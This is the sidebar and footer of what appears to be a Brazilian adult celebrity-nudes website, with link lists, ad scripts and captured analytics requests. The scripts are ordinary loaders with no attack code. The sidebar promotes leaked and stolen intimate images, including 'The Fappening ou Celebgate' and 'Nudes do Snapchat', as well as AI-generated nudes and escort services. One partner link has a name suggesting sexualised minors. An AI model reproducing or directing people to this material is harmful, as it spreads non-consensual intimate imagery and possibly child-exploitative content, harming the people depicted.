                                    Sexyclube &#8211; Kakau Meloh</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/sites-nacionais/sexy-premium-rachel-blanc/" title="Sexy Premium &#8211; Rachel Blanc"><img src="/uploads/2016/04/capa-rachel-blanc.jpg" alt="Sexy Premium &#8211; Rachel Blanc"/>
                                    Sexy Premium &#8211; Rachel Blanc</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/sites-nacionais/sexyclube-eduarda-rosa/" title="Sexyclube &#8211; Eduarda Rosa"><img src="https://3.bp.blogspot.com/-NrKKrzFbXFo/VZXVIZB_1EI/AAAAAAAAMjg/RFnloYqrGpo/s1600/sexyclube-eduarda-rosa.jpg" alt="Sexyclube &#8211; Eduarda Rosa" />
                                    Sexyclube &#8211; Eduarda Rosa</a></div>
                                                </div>                                                                                                </div>
                <!-- Menu-Index -->
                <aside role="complementary" class="col-xs-12 col-md-3 col-sm-3 menuside">
                    <div id="menutopo">
                        <ul id="social">
                            <li><a id="facebook" href="https://www.facebook.com/famosasbrasil" target="_blank">&nbsp;</a></li>
                            <li><a id="twitter" href="https://twitter.com/famosasbr" target="_blank">&nbsp;</a></li>
                            <li><a id="rss" href="http://feeds.feedburner.com/FamosasBrasil" target="_blank">&nbsp;</a></li>
                        </ul>
                        <div class="online"><span class="glyphicon glyphicon-user"></span>     61 Online</div>
                    </div> 
                    
                    <div id="atualizacoesemail">
                        <div class="input-group stylish-input-group">
                       		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="search-form" target="popupwindow" onsubmit="window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=FamosasBrasil&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true"><input type="text" name="email" class="form-control" placeholder="Atualizações no Email"><input type="hidden" value="FamosasBrasil" name="uri"><input type="hidden" name="loc" value="pt_BR"> <span class="input-group-addon"><button type="submit"><span class="glyphicon glyphicon-share-alt"></span></button></span></form>
                        </div>
                    </div>
                    
                    <div id="botoes">
                        <a href="/contato-contribuicoes/"><button type="button" class="btn btn-default btn-lg btnlateral"><span class="glyphicon glyphicon-envelope"></span> Contato & Contribuições</button></a>
                    </div>
                    
                    <!--<div id="facebookbox" class="panel panel-default">
                    	<div class="fb-page" data-href="https://www.facebook.com/famosasbrasil" data-width="100%" data-height="214" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/famosasbrasil"><a href="https://www.facebook.com/famosasbrasil">Famosas Brasil</a></blockquote></div></div>
                    </div>-->
<a title="Acompanhantes SP" href="https://splove.com.br" target="_blank"><img src="/uploads/2018/12/splove.jpg" class="anuncio" alt="Acompanhantes SP" title="Acompanhantes SP"></a>
<a title="Acompanhantes SP LINKROSA" href="https://www.linkrosa.com.br/" target="_blank"><img src="/uploads/2020/09/Linkrosa.jpg" class="anuncio" alt="Acompanhantes SP LINKROSA" title="Acompanhantes SP LINKROSA"></a>
<a href="https://ensaiopro.com/" title="Ensaio Fotográfico Feminino" rel="dofollow" target="_blank"><img src="/uploads/2025/06/ensaio-fotografico-feminino.jpg" class="anuncio" title="Ensaio Fotográfico Feminino" alt="Ensaio Fotográfico Feminino"></a>
		      <!--<div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Video da Semana</h4></div>
                    </div> 
		    <iframe src="https://vid.me/e/yzHQ" class="video" height="200" scrolling="no"></iframe>-->
		    <div class="panel panel-default titulomenu separador">
                    <div class="panel-heading headingmenu"><h4 class="panel-title">Especiais</h4></div>
                    </div> 
                    <a href="/caiu-na-net/nudes-snapchat/" title="Fotos que caíram na net de safadas se exibindo no app Snapchat" target="_blank" class="list-group-item">Nudes do Snapchat</a>
                    <a href="/gatas-facebook-instagram/" title="Coletânea selecionada das mais gatas do mês vistas no Facebook e Instagram" target="_blank" class="list-group-item">As Mais Gostosas do Facebook/Instagram</a>
                    <a href="/the-fappening-celebgate/" title="Famosas atrizes internacionais que caíram na net" target="_blank" class="list-group-item">The Fappening ou Celebgate</a>
                                        <div class="panel panel-default titulomenu separador">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">As 10 Últimas do Blog</h4></div>
                    </div>               
                                                                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-kelly-medeiros/" target="_blank"><img src="/uploads/2021/11/kelly-medeiros-nua.jpg" alt="Sexy &#8211; Kelly Medeiros"/> <span class="top10-texto">Sexy &#8211; Kelly Medeiros</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/atrizes-da-globo-famosas-nuas-na-playboy/" target="_blank"><img src="/uploads/2016/09/especial-atrizes-globo-playboy.jpg" alt="Atrizes da Globo peladas e nuas na Playboy"/> <span class="top10-texto">Atrizes da Globo peladas e nuas na Playboy</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-agosto-advogatas-danilo-gentili/" target="_blank"><img src="/uploads/2021/08/capa-sexy-advogatas-2021.jpg" alt="Sexy Agosto &#8211; Advogatas Danilo Gentili"/> <span class="top10-texto">Sexy Agosto &#8211; Advogatas Danilo Gentili</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/playboy-junho-aline-riscado/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2026/01/capa-aline-riscado.jpg" alt="Playboy Junho &#8211; Aline Riscado"/> <span class="top10-texto">Playboy Junho &#8211; Aline Riscado</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/pezinhos-pamela-santos/" target="_blank"><img src="/uploads/2021/08/pezinhos-pamela-santos.mp4_snapshot_14.34.000.jpg" alt="Pezinhos &#8211; Pamela Santos"/> <span class="top10-texto">Pezinhos &#8211; Pamela Santos</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/ia/16308/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/11/capa-morena-de-ia.jpg" alt="Morenas Gostosas IA"/> <span class="top10-texto">Morenas Gostosas IA</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/only-fans-emme-white/" target="_blank"><img src="/uploads/2021/09/Emme-White-Only-Fans-Videos.jpg" alt="Only Fans &#8211; Emme White"/> <span class="top10-texto">Only Fans &#8211; Emme White</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sem-categoria/sexy-lu-roche/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/01/famosasbrasil.net-72.jpg" alt="Sexy &#8211; Lu Roche"/> <span class="top10-texto">Sexy &#8211; Lu Roche</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/plaboy-barbara-borges-ensaio-duplo/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2024/12/barbara-borges-nua-ensaio-duplo.jpg" alt="Playboy &#8211; Barbara Borges Ensaio Duplo"/> <span class="top10-texto">Playboy &#8211; Barbara Borges Ensaio Duplo</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/trepando-com-2-teh-angel/" target="_blank"><img src="/uploads/2023/04/teh-angel-fodendo-com-2.jpg" alt="Trepando com 2 &#8211; Teh Angel"/> <span class="top10-texto">Trepando com 2 &#8211; Teh Angel</span></a></div>
                                                                                                                    <div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Parceiros</h4></div>
                    </div>
<a href="https://www.linkrosa.com.br" title="Acompanhantes São Paulo" target="_blank" class="list-group-item">Acompanhantes São Paulo</a>
<a href="https://splove.com.br/" title="Acompanhantes SP" target="_blank" class="list-group-item">Acompanhantes SP</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">acompanhantes vip</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">book rosa sp</a>
<a href="https://splove.com.br/" title="Acompanhantes de Luxo SP" target="_blank" class="list-group-item">Acompanhantes de Luxo SP</a>
<a href="https://www.splove.net/" title="SPLOVE" target="_blank" class="list-group-item">Acompanhantes de SP</a>
<a href="https://ensaiopro.com/" title="Fotos Sensuais " target="_blank" class="list-group-item">Fotos Sensuais </a>
<a href="http://www.eroticobrasil.com" title="Brasileirinhas" target="_blank" class="list-group-item">Brasileirinhas</a>
<a href="http://www.sexodigital.com.br" title="Sexo" target="_blank" class="list-group-item">Sexo</a>
<a href="http://www.bucetasebundas.com" title="Bundas" target="_blank" class="list-group-item">Bundas</a>
<a href="http://www.lolitinhas.com" title="Fotos de Sexo" target="_blank" class="list-group-item">Fotos de Sexo</a>
<a href="http://www.clubedapunheta.com" title="Sexo Gratis" target="_blank" class="list-group-item">Sexo Gratis</a>
<a href="https://fansporno.com" title="Vídeos Onlyfans e Privacy" target="_blank" class="list-group-item">Vídeos Onlyfans e Privacy</a>
                </aside></div>
<div class="anuncio-footer">
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
</div>
<!-- Footer -->
<footer class="row no-gutter">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 logofooter">
        <h1 class="logo creditos">Famosas Nuas<a href="https://www.famosasbrasil.net"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" class="img-responsive" alt="Famosas Nuas" /></a></h1>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-5 categorias">
        <h4 class="panel-title cat">CATEGORIAS</h4>
        <ul>
            <li><a href="/artigos/">Artigos</a></li>
            <li><a href="/playboy/">Playboy</a></li>
            <li><a href="/sexy/">Sexy</a></li>
            <li><a href="/outras-revistas/">Outras Revistas</a></li>
            <li><a href="/sites-eroticos/">Sites Eróticos</a></li>
            <li><a href="/caiu-na-net/">Caiu na Net</a></li>
        </ul>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-7 siga">
        <h4 class="panel-title sigaofamosas">SIGA O FAMOSAS BRASIL</h4>
        <table class="social">
            <tr>
                <td><a href="https://www.facebook.com/famosasbrasil" target="_blank"><i class="fa fa-lg fa-facebook"></i>Facebook</a></td>
                <td><a href="https://twitter.com/famosasbr" target="_blank"><i class="fa fa-lg fa-twitter"></i>Twitter</a></td>
            </tr>
            <tr>
                <td><a href="#"><i class="fa fa-lg fa-pinterest"></i>Pinterest</a></td>
                <td><a href="https://www.facebook.com/profile.php?id=137721096295170&ref=br_rs" target="_blank"><i class="fa fa-lg fa-instagram"></i>Instagram</a></td>
            </tr>
            <tr>
                <td><a href="http://feeds.feedburner.com/FamosasBrasil" target="_blank"><i class="fa fa-lg fa-rss"></i>Feed RSS</a></td>
                <td><a href="#"><i class="fa fa-lg fa-google-plus"></i>Google+</a></td>
            </tr>
        </table>
    </div>
</footer>
<div class="row no-gutter subfooter">
    <div id="copyright"><strong>&copy; 2007-2015 Famosas Brasil - www.famosasbrasil.net</strong></div>
    <div id="sobre"><a href="/sobre/">Sobre</a> | <a href="/contato-contribuicoes/">Contato</a> | <a href="/contato-contribuicoes/">Anuncie</a> | <a href="/contato-contribuicoes/">Parcerias</a> | <a href="/sitemap_index.xml">Mapa do Site</a></div>
</div>
</div>
<!-- DISQUS Contador de Comentario -->
<script type="text/javascript">
    var disqus_shortname = 'famosasbrasil';
    (function() {
        var s = document.createElement('script');
        s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/uploads\/*","\/*","\/plugins\/*","\/themes\/famosasbrasil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript">
    if (typeof wabtn4fg === "undefined") {
        wabtn4fg = 1;
        h = document.head || document.getElementsByTagName("head")[0], s = document.createElement("script");
        s.type = "text/javascript";
        s.src = "https://www.famosasbrasil.net/themes/famosasbrasil/js/whatsapp-button.js";
        h.appendChild(s);
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aadbca76fb9a4ec5acfd7e32a9eca380","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.famosasbrasil.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5G7z2-uzCT9MIWW0Baf-Rw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5G7z2-uzCT9MIWW0Baf-Rw"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1972173204&t=pageview&_s=1&dl=https%3A%2F%2Fwww.famosasbrasil.net%2Fsites-nacionais%2Fsereias-2011-alice-ramos%2F&ul=en-us%40posix&dt=Sereias%202011%20-%20Alice%20Ramos%20-%20Famosas%20Brasil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1713876586&gjid=1058241625&cid=301535689.1769308234&tid=UA-1482344-1&_gid=775683183.1769308234&_r=1&_slc=1&z=1558956399
body_size: -452
content:
2,cG-Q347XQXFQ0